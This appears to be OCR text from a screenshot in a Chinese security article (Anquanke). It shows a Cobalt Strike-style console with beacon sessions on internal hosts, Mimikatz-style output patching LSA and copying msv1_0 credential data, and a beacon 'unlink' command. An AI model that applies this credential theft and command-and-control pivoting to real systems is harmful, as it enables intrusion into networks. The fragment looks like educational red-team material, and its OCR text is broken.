 external internal listener user note comput... process pid arch last
192.168.1.103 noNet Adminis... WIN-01... artifact1.exe 2976 x64 171...
192.168.1.103 192.168.57.140 SYSTEM * WIN-01... rundll32.exe 1888 x64 4s
Event Log X Beacon 192.168.1.103@2976 X Beacon 192.168.57.140@1888 X
| PID 1800
| TID 2020
| LSA Process is now R/W
| LUID 0 ; 840613 (00000000:000cd3a5)
\_ msv1_0 - data copy @ 0000007EF7958B60 : OK !
\_ kerberos -
beacon> unlink 192.168.57.140
[*] Tasked to unlink 192.168.57.140
[+] host called home, sent: 24 bytes
[-] lost link to child beacon: 192.168.57.140
安全客 ( www.anquanke.com )
[WIN-010C8OSB23G] Administrator */2976 (x64) last: 171ms